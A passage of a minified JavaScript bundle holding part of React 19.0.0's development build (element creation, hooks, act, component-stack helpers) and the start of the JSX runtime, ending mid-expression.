 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof 